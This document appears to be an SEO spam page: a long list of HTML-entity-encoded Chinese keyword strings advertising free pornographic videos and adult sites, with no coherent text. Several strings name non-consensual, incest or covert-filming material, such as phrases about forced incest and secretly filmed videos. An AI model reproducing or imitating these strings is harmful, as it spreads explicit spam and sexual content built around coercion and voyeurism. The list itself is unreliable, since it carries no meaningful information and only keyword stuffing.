&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7535;&#x5F71;
&#x65E5;&#x6728;A&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;A&#x2174;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x9752;&#x5E74;&#x6458;&#x82B1;xxx
&#x6210;&#x719F;&#x5973;&#x4EBA;&#x8272;&#x60F0;&#x7247;&#x514D;&#x8D39;
&#x65E5;&#x672C;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x2261;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x4EBA;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x5929;&#x5802;v&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;
&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;av&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x60C5;&#x4FA3;2019
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x9999;&#x8549;&#x56FD;&#x4EA7;
&#x624B;&#x673A;&#x770B;&#x7247;1024&#x4EBA;&#x59BB;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x8C22;&#x8C22;&#x8C22;&#x8C22;
&#x56FD;&#x4EA7;v&#x7EFC;&#x5408;v&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x51AB;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x679C;&#x51BB;&#x4F20;&#x5A92;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x9662;97
AV&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6B27;&#x4E9A;&#x65E5;&#x5927;&#x5168;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x8D85;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7279;&#x7EA7;&#x5A6C;&#x7247;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x6362;&#x7231;&#x4EA4;&#x6362;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x57FA;&#x5730;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E45;&#x4E45;
2024&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x5929;&#x5802;v
&#x5148;&#x950B;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7684;&#x9EC4;&#x7247;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x6BDB;&#x7247;&#x56FD;&#x8BED;&#x5BF9;&#x767D;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;lv
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x6BDB;&#x7247;
&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x9EBB;&#x8C46;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7406;&#x8BBA;&#x514D;&#x8D39;&#x7248;
757&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x56DB;&#x533A;
&#x4E45;&#x4E45;99&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x4E00;&#x533A;
&#x5C11;&#x5987;&#x719F;&#x5973;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;A&#x2228;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;
&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av
&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x65E0;&#x7801;av
&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x5077;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x64AD;&#x653E;
&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x65E0;&#x7801;&#x719F;&#x719F;&#x5987;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;PORN
&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x4E71;&#x5A6C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
91&#x9999;&#x8549;&#x89C6;&#x9891;APP
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x5F71;&#x9662;
&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x7EA7;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8F6F;&#x4EF6;
&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E71;&#x5987;
&#x6DF1;&#x591C;&#x798F;&#x5229;91TV&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x8272;&#x7CBE;&#x54C1;A&#x2164;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;
&#x5C11;&#x5987;&#x6027;&#x8361;&#x6B32;&#x5348;&#x591C;&#x6027;&#x5F00;&#x653E;&#x5F71;&#x9662;uc
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x5077;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x5F71;&#x9662;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x5F88;&#x9EC4;&#x5F88;&#x523A;&#x6FC0;&#x5F88;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E1C;&#x4EAC;&#x70ED;&#x6BDB;&#x7247;&#x65E0;&#x7801;DVD&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x719F;&#x5973;&#x4EBA;&#x59BB;av&#x7C97;&#x58EE;&#x5DE8;&#x9F99;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x767D;&#x8272;&#x5185;&#x88E4;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x7F8E;&#x6B27;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x9AD8;&#x6F6E;&#x723D;&#x6B7B;&#x62BD;&#x6410;&#x767D;&#x6D46;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x6BDB;&#x4E45;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;6p&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x5A6C;&#x89C6;&#x9891;
&#x5168;&#x514D;&#x8D39;&#x7684;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x5973;&#x5341;&#x516B;av&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x591C;&#x8272;&#x798F;&#x5229;
&#x6B27;&#x7F8E;videos&#x8D85;&#x4E73;&#x5DE8;&#x5927;
MM1313&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5927;&#x5168;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5165;&#x53E3;
&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;&#x6B23;&#x8D4F;&#x7F51;
97&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;
&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x9996;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5927;&#x6865;&#x672A;&#x4E45;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;
91&#x76F4;&#x64AD;&#x8F6F;&#x4EF6;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
99&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x533A;&#x4E00;&#x5361;&#x4E09;&#x5361;
&#x4E45;&#x4E45;&#x4E45;G0G0&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;er&#x7CBE;&#x54C1;77&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x871C;&#x81C0;Av&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x5348;&#x591C;&#x798F;&#x5229;dj&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;
&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x7F51;&#x5740;
&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;
&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7F51;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;aaaa&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;
&#x4E0D;&#x5361;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;a&#x5927;&#x7247;&#x4E00;&#x7EA7;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;123&#x533A;
&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;
&#x7D20;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E45;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x63A8;&#x6CB9;
91&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x8E81;&#x5929;&#x5929;&#x8E81;
&#x5C0F;&#x8349;&#x64CD;&#x7B2C;&#x4E00;&#x6B21;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x5148;&#x950B;&#x4EBA;&#x59BB;&#x65E0;&#x7801;av&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5C0F;&#x8BF4;
&#x56FD;&#x4EA7;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x8272;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x6362;&#x59BB;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7535;&#x5F71;av
&#x4E2D;&#x56FD;&#x5927;&#x9646;&#x9AD8;&#x6E05;A&#x6BDB;&#x7247;
&#x871C;&#x82BD;tv&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;
99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;k&#x5F71;
&#x56FD;&#x4EA7;&#x4E71;&#x6765;&#x89C6;&#x9891;&#x5206;&#x4EAB;&#x7684;&#x5185;&#x5BB9;&#x662F;&#x5F88;&#x4E30;&#x5BCC;&#x7684;
&#x4E00;&#x9053;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x4E0D;&#x5361;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E2D;&#x56FD;&#x4E8C;&#x7EA7;&#x7247;&#x4E45;&#x4E45;av
&#x6B27;&#x7F8E;&#x4E45;&#x4E45;a&#x2164;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6728;
&#x56FD;&#x4EA7;&#x7535;&#x5F71;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;gif
&#x5728;&#x7EBF;&#x770B;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;av
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;
&#x5A6C;&#x8361;&#x4E71;&#x5A6C;&#x7684;&#x7EB2;&#x624B;&#x7206;&#x4E73;&#x8C03;&#x6559;&#x5C0F;&#x8BF4;
&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x7CBE;&#x54C1;&#x7247;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x628A;&#x817F;&#x5F20;&#x5F00;&#x8001;&#x5B50;&#x81CA;&#x70C2;&#x4F60;&#x8C03;&#x6559;&#x675F;&#x7F1A;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7CFB;&#x5217;&#x4E45;&#x4E45;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4F9D;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6FC0;&#x7247;av&#x6BDB;&#x7247;&#x4E0D;&#x5361;
&#x7CBE;&#x54C1;&#x5267;&#x60C5;v&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x76F4;&#x64AD;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4F0A;&#x4EBA;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7535;&#x5F71;
&#x5C11;&#x5987;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;999
&#x9EC4;&#x7247;&#x513F;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x97E9;
91&#x63D2;&#x63D2;&#x63D2;&#x63D2;&#x63D2;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;ea7
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E13;&#x533A;
&#x4E00;&#x4E8C;&#x4E09;&#x533A;a&#x5728;&#x7EBF;
&#x6B27;&#x6D32;&#x9ED1;&#x5927;&#x7C97;&#x65E0;&#x7801;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x5728;
&#x4E45;&#x4E45;365&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x5165;&#x53E3;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x78B0;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;A&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x52A8;&#x6F2B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x7247;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7247;&#x514D;&#x8D39;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x75F4;&#x5973;&#x5728;&#x7EBF;
&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV
&#x88AB;&#x51E0;&#x4E2A;&#x4EBA;&#x7ED1;&#x8D77;&#x6765;&#x73A9;&#x5230;&#x9AD8;&#x6F6E;
&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x719F;&#x5973;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x7684;&#x5C11;&#x5987;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x7EBF;&#x4EA7;&#x533A;&#x548C;&#x4E8C;&#x7EBF;&#x4EA7;&#x533A;
&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x6843;&#x82B1;&#x5F71;&#x89C6;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x5F71;&#x97F3;&#x5148;&#x950B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
99&#x7CBE;&#x54C1;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;
&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x6210;&#x719F;&#x4EBA;&#x59BB;&#x6362;xxxx
&#x53F0;&#x6E7E;MD&#x8C46;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E00;&#x9875;
68&#x65E5;&#x672C;xxxxxxxxx&#x8272;&#x7CFB;
&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5F3A;&#x88AB;&#x8FEB;&#x4F26;&#x59E7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x6B32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;
&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E9A;&#x6B27;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9AD8;h&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x8272;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x97E9;&#x56FD;&#x4E00;&#x7EA7;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E45;&#x4E45;A&#x7EA7;&#x63A8;&#x6CB9;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5986;&#x548C;&#x4E9A;&#x6D32;&#x5986;&#x7684;&#x533A;&#x522B;
AV&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9B3C;&#x8272;
&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x56FE;&#x7247;
&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;
